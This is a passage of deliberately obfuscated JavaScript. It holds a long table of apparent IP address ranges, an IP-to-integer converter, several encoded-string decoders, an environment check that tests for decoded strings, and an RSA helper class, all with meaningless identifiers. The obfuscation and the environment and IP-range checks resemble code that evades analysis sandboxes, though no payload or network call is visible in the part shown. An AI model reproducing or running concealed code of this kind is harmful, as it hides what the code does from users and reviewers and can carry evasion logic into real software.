0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[F8b47l[0x1b1],F8b47l[0x1b1]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[F8b47l[0x1b2],F8b47l[0x1b2]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[F8b47l[0x1b3],F8b47l[0x1b3]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[F8b47l[0x1b4],F8b47l[0x1b4]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[F8b47l[0x1b5],F8b47l[0x1b5]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[F8b47l[0x1b6],F8b47l[0x1b6]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function D8e3QJu(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\")mk@=L&D0`IjwzBg{]74?b|K\\\"fp13dAPY,aV(2ti~Z$Qs6!/v9C*5[xu>H8o#UNnEXl.M%:yRqSJ_+F;e^W<OhcTrG}\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const rB2_4w=q8puAS[F8b47l[0x3]][WRpKWXM(0x139)](\".\");if(rB2_4w[WRpKWXM(F8b47l[0x1b7])]!==F8b47l[0xb]){return F8b47l[0x3]}return(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x3]])<<F8b47l[0x3e])+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x1]])<<0x10)+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x6]])<<F8b47l[0xc])+GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0xf]])>>>F8b47l[0x3]}function jczvAys(q8puAS,ZPi7yuv){if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"D%:(+xz7/<5!]~|,0jKQR\\\"M2Tlp8$y^k#4nWw&emobOGcvYVULs>tgNC[J;Ha=9?B6qI@i}.{dr3*Au`FhEX1_SfPZ)\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}const WRpKWXM=GztGmA(ZPi7yuv(F8b47l[0x1b9]))[ZPi7yuv(F8b47l[0x1ba])][ZPi7yuv(F8b47l[0x1bb])][ZPi7yuv(F8b47l[0x1bc])]();return!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1be]))&&!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1bf]))}function H87QmYs(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const ZPi7yuv=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0x1c1]]=class WRpKWXM{static randomPrime(q8puAS){const WRpKWXM=ZPi7yuv.one.shiftLeft(q8puAS-F8b47l[0x1]),u6KU_kB=ZPi7yuv.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let rB2_4w=ZPi7yuv.randBetween(WRpKWXM,u6KU_kB);if(rB2_4w.isProbablePrime(F8b47l[0x101])){return rB2_4w}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=ZPi7yuv(F8b47l[0x1fb]);let u6KU_kB,rB2_4w;q8puAS[F8b47l[0x1c2]]=F8b47l[0x13];do{pXSy3XD(u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),rB2_4w=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[F8b47l[0x1c2]]=ZPi7yuv.lcm(u6KU_kB.prev(),rB2_4w.prev()))}while(ZPi7yuv.gcd(WRpKWXM,q8puAS[F8b47l[0x1c2]]).notEquals(F8b47l[0x1])||u6KU_kB.minus(rB2_4w).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:WRpKWXM,n:u6KU_kB.multiply(rB2_4w),d:WRpKWXM.modInv(q8puAS[F8b47l[0x1c2]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=q8puAS[F8b47l[0x3]].split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return ZPi7yuv(WRpKWXM)}static decode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const ZPi7yuv=q8puAS[F8b47l[0x3]].toString();q8puAS[F8b47l[0x21]]=\"\";for(let WRpKWXM=F8b47l[0x3];WRpKWXM<ZPi7yuv.length;WRpKWXM+=F8b47l[0x6]){let u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c3]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0x6]));if(u6KU_kB<=F8b47l[0x2e]){QmSusr(R_kJl7r);function Yemg22(q8puAS){var ZPi7yuv=\"\\\"4<@xB^O;d#U8+b~eJz$u7!>)Gq5_%F31?LIjZP2hnAmoaNg/=DCfQ]l(06[9X.YTsM`WiKrw:E}Ry&ct,kHSvp|{V*\",u6KU_kB,Yemg22,R_kJl7r,rB2_4w,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(u6KU_kB=\"\"+(q8puAS||\"\"),Yemg22=u6KU_kB.length,R_kJl7r=[],rB2_4w=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<Yemg22;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(u6KU_kB[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],rB2_4w|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(R_kJl7r.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){R_kJl7r.push((rB2_4w|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(R_kJl7r)}function R_kJl7r(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=Yemg22(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[F8b47l[0x21]]+=GztGmA(R_kJl7r(F8b47l[0x1c4])).fromCharCode(GztGmA(R_kJl7r(F8b47l[0x1c5]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0xf]))),WRpKWXM++)}else{q8puAS[F8b47l[0x21]]+=GztGmA(rB2_4w(F8b47l[0x1c6])).fromCharCode(u6KU_kB)}}return q8puAS[F8b47l[0x21]]}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0x1c1]])}}if(!ZPi7yuv){ZPi7yuv=function(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}}if(!q8puAS){q8puAS=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"%u8zO*)dgKQb$oNEnhCf7Z@sBU9Hm}liT]DM![65t=YIA1/jvGpckWq>Je|FS.w3xLrRXP{y?#V0a&`+,(\\\"<^_42~:;\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0xc]]=F8b47l[0x3];q8puAS[F8b47l[0xc]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0xc]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0xc]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}}pXSy3XD(QmSusr(ZPi7yuv),QmSusr(q8puAS));if(rB2_4w(F8b47l[0x1c0])in Pl59zbk){WRpKWXM()}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c7]))[ZPi7yuv(F8b47l[0x1c8])+ZPi7yuv(F8b47l[0x1c9])][ZPi7yuv(F8b47l[0x1ca])]();return xPaGle[ZPi7yuv(F8b47l[0x1cb])](q8puAS=>{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1cc]]=\";,89JHgoU4$1[\\\":t|x_wCdeQ(MKGv6*F]im`b{DA37LBqsX=V!<fj^RE~?n5Op)cul&}PIW>kY%SaTNy/+hr#Z.@z20\",q8puAS[-F8b47l[0x1cd]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[-F8b47l[0x1cd]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x1ce]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x18]]=F8b47l[0x3];q8puAS[F8b47l[0x18]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x18]]++){q8puAS[F8b47l[0x7]]=q8puAS[-F8b47l[0x1cc]].indexOf(q8puAS[-F8b47l[0x1cd]][q8puAS[F8b47l[0x18]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]],q8puAS[-F8b47l[0x1ce]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x1ce]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x1ce]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}return u6KU_kB[WRpKWXM(F8b47l[0x1cf])+\"es\"](q8puAS)})}function P9LX5O8(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\"CSLls:($9+@)\\\"65wyHgEmX!a0j4VM1Zt.iD?zN=Jvho,pQdnUGW|&rP_`}AY;%c#q/F~*u>xOb[]3R{e^I8KTB7f2k<\",WRpKWXM,u6KU_kB,Yemg22,rB2_4w,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),u6KU_kB=WRpKWXM.length,Yemg22=[],rB2_4w=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<u6KU_kB;iRG9CD++){var 